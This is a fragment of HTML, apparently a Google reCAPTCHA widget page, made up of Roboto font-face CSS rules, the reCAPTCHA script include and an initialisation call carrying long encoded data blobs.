  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kV_GdOUUe0MfU6ks-_J6Og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kV_GdOUUe0MfU6ks-_J6Og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kV_GdOUUe0MfU6ks-_J6Og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxUwqzCnsKBw7IMw6bDicKleMOnYGPDjXXCnMO0w5/[base64]/DkgPDocOxChjDq8K9woHCvsK2w73DhQ4DYmkDw4VpwqLDiMKtwoEbCMOOwr3Dqh97wrHClUXDuArDucK7w5kJwqY5bVZmwrZnEsK7woIibHvCsBnCmXpmw4F4wpl7Gm/DkwDDrMKzwo54I8OjwpvCpMOpejYdw4lRVAMyw7M+JMKCw7FSwp5qwpY5SsKIDMK+wqBvbi5XBEzCliJgCmnDqMKQAcK5IcOHLMKcG2Apw4IDeCnDkmzCgcOdwqDDlsOMwpNZIlvDvMO+NljDryJYNX58JsKJIcKUYMK/[base64]/Cq04yaw1WDxfDk8Oqw6jDh8Klw7pKbMOcVXF9wqzDthFww4rDlcK7GSXDusKqwoI5CkPCpSZVw6gmwqrCiEo+dsOdfkxNw44cBMK0wq8Ywo1kW8OAf8OOw5RnAy3DnkPCucKAE8KYGMKuIsKFw5vCtcKCwoAww6TDiV4Hw5HDpgvCuWBNw7EfC8KvHi/[base64]/EzNuwqHDlQ3CrlHDsUHDsVzCtcKfIH5IwrcKw6PClwXCmsOGw68SwpxkCsO/[base64]/w43CtADDoMKxKcKsU3zDssOawovCqcOEwq7DnsOHw60/W8KkwoFPUyQDwoIUwogdIMK1wo3DmW/DscKewpHCj8OnN3BgwrUxwofDr8Kzwr07PMK/HmXDtMOcwrDCoMOpwpLCpQjDsT/CnsO/w6LDpMO/wrUYwqNQNsOVwrE/wqd6fsOzw6E9X8KSw6tpU8K4woB4wrpOw67CujzDmCzCtlDCscOPGcK/[base64]/Co8KSwps8w6/DtW4bwog/[base64]/DncOMwqhvw5gJw6rDgsKRR8O6wqYKY8K2woIqw5fCnMOww7huJcKQBMOTd8OCw5x3w4lEw7pzw5HCpHU+w7jCp8Kuw5FVBcKDBhnChcKqVi/CilLDu8Ozwr7Dhw8Xw4TCtMO3acKhQcO0woIIRVVEw5vDt8OdwqM6XWLDjcKLwr7Cu2gdw6/DgcOFemrDvMOhMTzCmcOHFAvDrkwzwpfDqizCnWVNwr9UZsK+Mxl6wp7CjMKMw4/[base64]/CpU95cGwIwptob8OEQT0UIDHDksOnw6dTw6FWw7TDsgXDoErDh8KVwpnCi8KXwqAoIsOyecK3CVV/[base64]/CqBzCqknDtMOIwpjChh3DngDCgsOGFcKSEMKdwojCtcOOZsKKaMO4w7HCggvCo1bCmVUUw4TClMOIDRFewrDDrA12w4kUw4BAwoQvL18zwpUKw7steT5Qe2vDj3XDicOuKSVnwodUQBXClm05UMKpP8K1w6zCiC7DpMKpwpHCgcOzX8K4RzjCvBhgw6/[base64]/CgcKqSUcmw7jDtC1kC8KzwoPDlsOVw6fCsnrDo8OCWml1w6rDmFR/YcKowq4ewpjCpsOOw4hKw7JFwp3ChGFLZhXClsO3AAhow47CqsKpJ0BBwqvCvkbCrwMMGA/CsVQeHxbChUXDliZ2PjzCkcO+w5zCphTCnkclKcOaw6UWJcOawqEsw7zCgsOwLAt7wo7CnEPCjTLDpXbCjS82VsOfEMO2wq4Cw6zDmw8ywozCj8KMw7zCtHfDuRRvPxTCkMOrw4cdBW9lIcKtw5rDrB7DmhJGJh/DjMK4woHCkcOVQMKPw4zCvzNww7tCaCA1I2HCk8OKWcOTwr1Dwq7ClVTDrGbCrRsKWcKcV3F8ZkFMZMKuKsOaw77CuyXCo8OXwpIcw5TDunfCjcONc8OFK8O2BEpgW2A+w545WnLCt8KUc2s3w5PDnHJZXsOwf1PDgC/Dq3MeJsOGFxfDtsOQwrXCt3Epwq3Dj1RzJMOtHHoieHbCp8KuwrRoIjbDtMOUwqPCn8KNw5QgwqfDh8OFw6bDvXnDpsKbw4PDixbCs8K2w4nDl8KDH0vDgcOpC8KAwqwTQcO0JMO7CsKSEVUKwpUTScOsHEjDoG/CkCbDlcK1YgPCrAPCmMOcw4nCml7CrcOGw6obEXV6wpt7w7VAwobDgcKRSMKZcsKeIxXCisKITcOUY0hXwq3DkMKkwrzDvMKzw5HDnsKxwoNuw5zCjsO1QcKxBMOKw6wRwo8/wpB7FjDDicKXcMO+w5VLw6tCwrktLSxDw49Pw75YC8KXLgJawrzDpcO1wq/DmsKnYV/Dgm/[base64]/CoMK/Kz0Ew7howocIZsKHw5rChXHDg8OgeMO/woXCtB9/LhzDrsOZwrTCpVzDpGk9wot6MG7CjMOrwpQ8Z8OSCsK6HHdXw4vDlHgCw6F2UFzDv8OnCkRkwrRrw4bClcKJw6Irw63CnMOmZ8O/[base64]/w4kTBRwXwpACeQR7wonDscOUKsOJw57CvMKQw6IKEcKeKxt/w4oaJcK7w4Uww4h6f8K2w4ofw4QhwqrCpcO5LS/[base64]/wp1sw4rDuMKTwqLCpXJuazgIwo8Fw4XDnj8BwpVjw5ENwqvDlsOwQcObesKjw4vCnMKgwqzCm29sw47ChsKPVy4CasKbBzrDpizCmCXChcKEacKww5nDmMOKUFXCvMK8w7YkOcOPw43DjXrCt8KqLkXDsGnCkBrDhW7DlMKdw49Qw6/DvjfCk0Q9wpYcw4FwBcKWeMKEw5JIwqFswpPCuUjDr0UUw6vCvQXCmFXDjhscwpnDvcKaw6FDcyHDrwzDs8OIw6VgwojDmcKIw5PCvF7CucKXwqHCqMOfwq8dGBrDtkHDpgZbCEbDoRksw6o9w5TCoX/CuETDt8Kewp/CuwQAw4/Cv8KswrslRcO/[base64]/DgsOyDD0pw7dow5tOwqPDkF3DtsOkFGfCmMOrw7h6w5YEwrU5w6fClQJDOMKSZsKFwpp7w5U8WMOiTCl0BnjClQ7Dm8OXwqTDo3pVw4vDq2LDnMKdV3bCiMOnM8Oiw7UBO2nCjFQgaEHDkMK3RcOUwpB4wqxTKXVpw5/CoMKtXsKJwoIewqXDtsK7FsOCczggwoZ/ccKvwojCrxfCoMOAVcOPS0DCqSR7JsOKw4AIw5/Do8KZG35Bdlp/woRQwowAKcOrw48TwoPDoEF5wqfDjWJCwrzCkS8ER8O/wqTCiMKGw4nDgQ1iL2HCgcO3cDVmfcKkfQnClnXCtcOHdHnCtnQeIgbDujnClcKGwrnDnsODNWvCkCYRw5/DkA0jwofCtsKLwrNDwonDnjB+cknDnsOGw5IoIMO7wrLCnU/Dq8OjAR7Cv28yw77CisKAw7gXw4cybMKGKTAMY8KuwolSOcOHe8Kgwr/Cm8OvwqzDtzMMZcKtc8KdA0XCrUYSwp8jwoJYYsOLwofDnwLCsDgpQ8KpRsO+wpEdPDUEOCFwc8OEwqHClivDtsKFwpfCpAxYPiEbHBFxw5Uuw4DDpV0zwpfDqzTCmVfDgcOpNMO6GcKywr0aZT7DmMOyMmzDmMKDwoTDrBzCslkwwp/DvxkywobCvwHDrsO4wpFNwqrDpcKDw6p6wqVTwr57w40bJcKSJMOcHG3DpMKjP3oUZcKvw6ovw7HDrGHCoSF6w4/Cl8OuwrRJH8K8NVnDqsOqO8O2BinCtnDDtsKKdwJ3Ax7DvcO8XgvCssO2wr7Dui7ChgLDgsK/[base64]/DmMKpAy3Cn8KFa8OrcARRf8OTI0PCiyA6w5nDojTDlFLCugHDgzrCtGpMwr7DrjbDpcO8NxdBKsKzwrJUw74Fw6/Dkx5rw5dRcsKnWw7DrMK1aMOYbljChDTDjiAEIBcDWMOONcOIw7gxw5h5HcO4w4XCl2EwZU7Dg8OmwqdjDsO0Km/DssO4wrjCm8K1wrFCwoZ7blF8JV7CvynCuljDrnnDlsKhesKiYcO4EC/DisOhTQDDolx3dHfCr8KNCMOawrAhHlEpYsOPTcKXw7cvC8Kiw6zDqnUsARnCrDR9wpM/wrbCpn3Drjxqw6pZwoXCkm7ClsKgUcK3woHCiTZIwpDDvk1mdMKjckgFw7JWw5Ibw55ewrd2asO1LcOgVMOXa8OvMcODw4vDvWzConDCqsK7woLDq8KkUn/DrDJTwpbCnsO+w6rClsKjMDRzwrh0wp/DjRI5IcOvw4jDkRE/w5Z8w4YyRsOCwq/[base64]/CosOcSy0IGcOiaSnCkcK1TcO3NQ/CuhgvwrDCp8KAwp3DkMKxw7NWd8OMPGLDosO3w6J2w47Dr0jCqcOKZcOgfMOwQcKcAnVAwokVHMOPFDLDksOiVGHCu3rDnBgJacOmwrI0wqVbwqdsw7c4w5ROw6JEc0sqwqwIw6UQWBPDhcK6MMOVfMKOMcOWfcKAQjvDiAg9wo99XTbDgsOQKC1XZsKgaW/[base64]/CvBNow4DCiwEWw7MrPSDCoMKlw47CtFvCmTtra8K6UifDuMODwpvCq8OgwoDCoUQ8NsK6wpoiSQjCk8KSwqUHNjR1w4fClsKZD8OOw4t5YQjCr8K3wrw7w7ATf8KCw5jCvcOzwr/DqcOAb33DvydzFFPDnUhRSGskfMOMw4gvSMKGcsKvYsOmw74Ab8K7wq4jNsKAVMKwf0Qqw7DCrMK7aMOaUz4/SsOFT8OOwqjClxE/ThFMw49RwojCiMKawpcnDcOdJ8Oaw65pw7/CkMONwqlTZMOKZ8KbAXbCpMKOw7Ibw7hMOn1fZ8K+wrxnw4crwoQ+ZMKvwo8Nwo5LN8OEKsOow7wHwoLCg13CtsK/w73DgsOXFBsfdsKpaTfCkcKZwqBuwqDCt8OuF8OkwrHCtMOVw7gsRMKMw458aDPDmx0Bf8Kbw6fDksOvw7MZAWbDrgvDi8OGd3zDqBxUHcKgDGfDscOacsO7QMOdw7VzYMO7wofCrsKKwp/DsCB8EAvCqydMw61hw7BbWMO+wp/Ci8Kuw6gQwpPCogEhw5XChcKpwprCpHEtwqBfwp4XOcKTw4rChwzConHCpsO5cMK6w4PDicKhJMOzwo/Co8OgwoMSw5lUWGrDjcKNHAxowpbCtsOBwo3Ct8Kfwp9KwofDp8O0woQMw53CmsOnwrfChcOBcBhBYyXDmsKaO8KzeAjDhg82OnvCoQt0w7/CjDfCqcOqwrgkwro1I0NpU8O/[base64]/CqiXDmsO3J8OhK8KrwojCp0l1R0wXwoPCqcOlWsOJwowCKMO/YDbCocK/w4LCkBHCu8Ksw73Cl8ONHMOPQjpOUcKiGiVTwoJSw57DpDtfwotPwrccRD3DksKvw6ZQIMKBwo7CtntRdcOxwrTDgH/Cu3csw5dcwow7JMKyeWobwrrDrcOsM3JDw6oSw6fDrTVMw7TCkwkfLjnCuyoYVsKcw7LDoWtuIMOjd38EFcOWMRoHw4/[base64]/CjR/CmwnDoMOfe2bDpRzDuMOIwrbCnMKcHsO0RsKtJMKNHcOUw6jClsOYw4/Cvh47Mhg1TXJuUcKACsOBwq3DtcOTwqZxwqnDv0JnPMKMZXdSA8OnWlJuw5o0wq09EMKeYsO5KMK3ccOjO8K+w5IERl7CrsOLw5cJPMKjwol2wo7Ci1HDosKIw67CscKqwo3Dg8Onw4RLwqR4YsOhw4ZWVRDCo8OnB8KIwq8qwr/Cq33CoMKIw5TDngzCq8KPYjUUw4fDuj9WRHtxXQlsUg5Dw57Dp2ZqC8OBbMK3BiZEOMKCwqPDuRRoekjCrQtifmAJKXjDrDzDsCzCiQjCmcKhAcOWYcKaC8KCF8OtFnkvPQYme8K4CV8fw7fCjsOgccKEwr9Dw7I3w4bCm8O4woMuw4/Cum3CncO9A8Khw4VYFFAYNDjCuDcZLh7DgiPDoWkZw5gYw43CoRwyEMKINsOVesK9w6PDrmV6GWvDlcO2wpE4w4d6wqTCgcKdw4Z5TRJ1JMK/WsOVwoxuwpEbw7I7ZsK3woNow41XwosnwqHDuMOBC8OlRBFOw7/CtsKAN8OSIDbCh8O9w6fDsMKYwpotfMK3wovCpyzDusKKw5LDgMOMecKNw4TCkMK3QcKJwo/CocOuacO1wrlwNsK5wpfCjcK2VsOdBcOVPy3Dslgmw5B+w7bDs8KHHcOTw4jDj1BlwpjDoMKuwrRvYDTCiMO2LMKpwo7ChGvCsxURwrYzwq4uw4B8KTnCm3gswr7Ci8KVSMKyAmnCkcKAwq4ww5TDgzFLwpdWPxXCnn/CuWVqwpEBw692w5ZUM2TCscK2wrAPcA0/WH5APW9JRMOiRS40w4Zcw4nCr8OTwopCHzBUw6MFfztxwpfCuMOxI27DlmcgFcK/[base64]/JcKIw5rCmsKIwrMiTX/Dj8KNw4rCrMKRGXBJw4zDr8KHO3TCjsOCwqbDjMOJw6zChMOww65Ww6fCq8KVa8OAfsOcPC/[base64]/CnmBMwpp3w419w5AEXXBqwrU/H8Obw4h7woREHEPCs8Kew6jDocO1wo80XS7DoA0OQsOmZMOdw7UBw6nCjMO5OsKCw5DDhWDCohHCjGzDp23DlMKtVyTDiw80NnLCiMK0w73Dh8KXw7zCu8OdwojCgylLQX9Hw4/Cqz9WZUwDJHc/ccOswozCrkI6wqXDvGhawoFZTsK2L8O2wqrCmcKocy/DmsKQJ3YhwpHDpsOpXhIaw5xfXsO1wpfDq8Kzwocyw7M/[base64]/DlMOywrzCpMOZaMKtR8KGw443N8O6e8KQw5c0cVTDtkLDvcO4w4zDmHYCIsOtw6wIV185ESFrw5/CmFHCgkQRLX3CtgXDnMK3w4fDpMKVw4XCn356wqfDs17DqcO/w7vDrmIaw6ttBMOtw6XCr28RwpnDm8Kkw5tCwpnDo37CrFPDrXfDgMOPwpzDhhXDisKEXMKOSD/DpsO3QsK3HTtXc8KwW8Ogw7zDrcKaTMKowpbDicKhf8Oew5pew4rDjMONw507JELCosKlw6lGZMKfdVDDmMKkUTzCoFAtKMO3RUbDnUFMHMOHFsO9TsO3XGw6TBwEw7/Dol0Mwq4dB8OPw7DCvsORw517w7RawqfCuMOiJcOFw6dsawzDksOMIcOEwpNIw6gUw5TDjsOAwoBRwrbCo8KHw5tDw6LDi8KWwprCocKTw7V9LH7DssOmF8O+w77DrHlwworDr1N/w7wjw6YcCsKaw6EBw65ew6DCjRxhwqbCnMO4VGXDj0pTMWIBw7x2a8KHUQQxw7tuw57Cs8OtBcKUbcO/RzrCgMKyYwTDusKABiRlEcOqw5HCuiLCknERAcKjVB3CrcKMcB0sQsOewpvDt8O2LxI7wqLDgUTDlMKlw4fDksOfw5oyw7XCowQbwqlxwopKwp41SgPCj8KXwo0owr9lO1kMwrQ0CMOPw4fDsSFZNcOjX8KWPMOnw5fDv8OPK8KEdsKjw6TCrQfDiH/CpGLCgsKywqDDtMK9AgDCrQFKKMKawonCnHQGTVgnOGwRbcKnwqh1BUUeMkB6w7pqw5EMwpZOEMK3wr0QDsOPwq0uwpPDmMOJJXcNDi3CqDxiw4jCscKIb1wnwoxNA8ONw6LCmF3DixskwocOFcOKG8KIJg/[base64]/WnRbKmTCjsOuPxfDksKfC8KqdcKIQQ3CpFw/[base64]/[base64]/Dj8KOwqVFVBvCpg93PMKsw6nDtRnCmn7CjMKnccKvwrUdFsKiOXILw6lvHMKadx5qwrXCpUkrckhSw6jCsUQtw59mw4FPI0Qge8KJw4BOwodBaMKrw6U/[base64]/LVLCrMOFC2EvTMOCWmwEw709S03DksK1wrkwNMOVwrQzw5jCmsOywoJqw7vDtiTDk8Ouwpwjw5XDtsOIwpNdwo97b8KKIcK1PxJ1wqPDlcONw7vDs1DDsgINwq/DjiMUD8ODHGI2w5Bbw4VUEE7Dr2ZYwqh6wpfCicKew4fCtipKE8K/wqzDv8KeJMOIC8Obw5IVwqbCgsOCSMOLQ8OTN8KBSgbDqDVGw5zCpcK1w7PDhz/Dn8Ofw6JhF2HDqGh3w4R/YmnCmQ3Dj8ODcG9fVMKRMMKswoHDhkJXwqPChDnCoTLDlsOlw540aWPDqMKtbEguwohiwo1tw4DCl8K7CQJ4w6LDvcK0wq8kEl7CmMOXwo3Ck1powpbCksK8JEdKZ8OlS8O0w6HDsG7DkMO4wpXDtMKAEMOCGMK9SsONwprCr3XCvzF/[base64]/CgsOiEcOYw7zCrcKfICbCmW